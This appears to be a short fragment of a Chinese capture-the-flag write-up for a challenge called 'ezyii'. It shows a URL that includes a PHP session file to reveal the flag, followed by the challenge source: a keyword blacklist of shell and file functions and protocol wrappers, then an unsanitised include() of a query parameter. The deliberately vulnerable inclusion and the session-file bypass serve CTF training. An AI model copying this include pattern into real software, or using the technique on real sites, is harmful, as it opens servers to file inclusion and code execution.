 ezyii
拿到flag
http://127.0.0.1/admin/include123.php?u=/tmp/sess_h3预览url1|s:68:"http://127.0.0.1/admin/include123.php?u=flag{85b3efa3-dda6-4d7b-9081-2292f09c11eb} flag{85b3efa3-dda6-4d7b-9081-2292f09c11eb}";ver|s:1:"1";html1|s:1:"�"; <?php
$u=$_GET['u'];
$pattern = "\/\*|\*|\.\.\/|\.\/|load_file|outfile|dumpfile|sub|hex|where";
$pattern .= "|file_put_content|file_get_content|fwrite|curl|system|eval|assert";
$pattern .="|passthru|exec|system|chroot|scandir|chgrp|chown|shell_exec|proc_open|proc_get_status|popen|ini_alter|ini_restore";
$pattern .="|`|openlog|syslog|readlink|symlink|popepassthru|stream_socket_server|assert|pcntl_exec|http|.php|.ph|.log|\@|:\/\/|flag|access|error|stdout|stderr";
$pattern .="|file|dict|gopher";
//累了累了，饮茶先
$vpattern = explode("|",$pattern);
foreach($vpattern as $value){
if (preg_match( "/$value/i", $u )){
echo "检测到恶意字符";
exit(0);
}
}
include($u);
show_source(__FILE__);
?>